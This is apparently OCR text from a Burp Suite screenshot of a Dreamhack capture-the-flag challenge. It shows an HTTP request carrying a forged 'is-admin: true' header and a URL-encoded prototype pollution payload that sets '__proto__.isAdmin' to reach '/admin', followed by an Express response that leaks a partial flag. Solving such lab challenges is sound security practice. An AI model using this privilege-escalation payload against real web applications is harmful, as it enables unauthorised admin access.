 Request
\n
e/apng,*/*;q=0.8
,application/sig
ned-exchange;v=b
3;q=0.7
11 Referer:
http://host3.dre
amhack.games:117
70/
12 Accept-Encoding:
gzip, deflate,
br
13 is-admin: true
14 Cookie:
connect.sid=
s%3AJXHlAJNUwnDI
WrvlNfJYfvrjrXSY
8ktU.YHMU1NK8c7w
SJcHX%2Bi1iEMqNM
Ej65H%2BqSM8Lsve
7Uag
15 Connection:
keep-alive
16
17 api_info=
%7b%22__proto__%
22%3a%7b%22isAdm
in%22%3atrue%7d%
2c%20%22path%22%
3a%20%22%2fadmin
%22%2c%20%22meth
od%22%3a%20%22GE
T%22%7d
Response
Raw
\n
1 HTTP/1.1 200 OK
2 X-Powered-By:
Express
3 Content-Type:
application/json
; charset=utf-8
4 Content-Length:
84
5 ETag:
W/"54-xBbPrdP4P2
8wMOX6YLphbBcP6/
U"
6 Date: Mon, 19
May 2025
14:45:13 GMT
7 Connection:
keep-alive
8 Keep-Alive:
timeout=5
9
10 {
"message":
"DH{01a3414
}
Inspector
Selection 119 (0x77)
Selected text
%7b%22__proto__%22%3a%7b%22isAdmin%22%3
atrue%7d%2c%20%22path%22%3a%20%22%2fadm
in%22%2c%20%22method%22%3a%20%22GET%22%
7d
Decoded from: URL encoding
{"__proto__":{"isAdmin":true}, "path":
"/admin", "method": "GET"}
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 14
Response headers 7